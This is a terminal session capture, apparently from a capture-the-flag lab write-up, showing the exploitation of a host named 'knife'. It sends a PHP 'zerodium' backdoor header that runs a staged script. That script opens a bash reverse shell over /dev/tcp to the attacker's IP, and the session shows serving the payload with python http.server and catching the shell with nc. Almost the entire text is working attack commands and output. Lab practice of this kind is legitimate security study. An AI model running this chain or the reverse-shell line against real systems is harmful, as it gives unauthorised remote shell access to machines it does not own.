 ❯ curl -s -X GET http://10.10.10.242/ -H 'User-Agentt: zerodiumsystem(" bash /tmp/escalation.sh ");'
❯ cat escalation.sh
File: escalation.sh
1 #!/bin/bash
2 bash -c 'bash -i >& /dev/tcp/10.10.14.12/5555 0>&1'
~/Desk/b/H/k/exploit ✔
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.242 - - [17/Apr/2022 15:01:44] "GET /escalation.sh HTTP/1.1" 200 -
BAST1ANT1C
❯ nc -lnvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.242.
Ncat: Connection from 10.10.10.242:55436.
bash: cannot set terminal process group (956): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$